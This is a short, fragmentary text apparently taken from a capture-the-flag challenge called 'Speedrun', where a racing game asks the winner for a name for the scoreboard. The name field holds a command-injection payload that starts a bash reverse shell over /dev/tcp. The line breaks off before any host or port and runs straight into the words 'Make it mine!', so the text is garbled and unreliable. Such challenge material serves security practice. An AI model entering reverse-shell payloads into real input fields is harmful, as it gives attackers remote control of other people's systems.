 Speedrun
Congratulations, you won your racing car!
run
Here you can provide your name to the board system.
Your name: bash -c "bash -i >& /dev/tcp Make it mine!